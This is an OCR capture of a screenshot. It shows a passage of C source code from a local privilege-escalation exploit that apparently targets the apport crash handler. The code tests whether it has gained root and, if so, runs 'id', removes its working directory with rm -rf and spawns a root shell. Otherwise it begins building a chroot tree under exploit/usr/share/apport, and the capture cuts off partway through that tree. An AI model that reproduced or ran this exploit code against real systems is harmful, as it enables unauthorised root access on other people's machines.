
    // If I'm not root, but euid is 0, then the 
exploit worked and we can spawn
    // a shell and cleanup.
    if (setuid(0) == 0) {
        system("id");
        system("rm -rf exploit");
        execlp("sh", "sh", NULL);
        // Something went wrong.
        err(EXIT_FAILURE, "failed to spawn root 
shell, but exploit worked");
    }
    // It looks like the exploit hasn't run 
yet, so create a chroot.
    if (mkdir("exploit", 0755) != 0
     || mkdir("exploit/usr", 0755) != 0
     || mkdir("exploit/usr/share", 0755) != 0
     || mkdir("exploit/usr/share/apport", 0755) 